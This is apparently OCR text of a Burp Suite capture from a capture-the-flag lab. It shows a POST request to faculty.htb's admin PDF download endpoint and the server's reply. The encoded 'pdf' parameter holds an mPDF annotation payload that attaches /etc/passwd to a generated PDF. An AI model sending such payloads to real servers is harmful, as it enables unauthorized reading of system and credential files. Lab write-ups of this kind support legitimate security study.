 Request
Pretty Raw Hex \n
1 POST /admin/download.php HTTP/1.1
2 Host: faculty.htb
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:101.0) Gecko/20100101 Firefox/101.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 388
10 Origin: http://faculty.htb
11 Connection: close
12 Referer: http://faculty.htb/admin/index.php?page=courses
13 Cookie: PHPSESSID=kqqn3uld2as77u1mpil4ckv6tk
14
15 pdf=
VGhlJTI1MjBQREYlMjUyMGlzJTI1MjBkYXJrJTI1MjBhbmQlMjUyMGZ1
bGwlMjUyMG9mJTI1MjBhdHRhY2htZW50cyUyNTIwJTI1MjAlMjUwQSUy
NTIwJTI1M0Nhbm5vdGF0aW9uJTI1MjBmaWxlPSUyNTIyL2V0Yy9wYXNz
d2QlMjUyMiUyNTIwY29udGVudD0lMjUyMi9ldGMvcGFzc3dkJTI1MjIl
MjUyMCUyNTIwaWNvbj0lMjUyMkdyYXBoJTI1MjIlMjUyMHRpdGxlPSUy
NTIyQXR0YWNoZWQlMjUyMEZpbGU6JTI1MjAvZXRjL3Bhc3N3ZCUyNTIy
JTI1MjBwb3MteD0lMjUyMjE5NSUyNTIyJTI1MjAvJTI1M0U=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 22 Jun 2022 11:00:19 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 47
7
8 OKvfOFg9RIUPq5u4LZ0ehCa8DM.pdf
9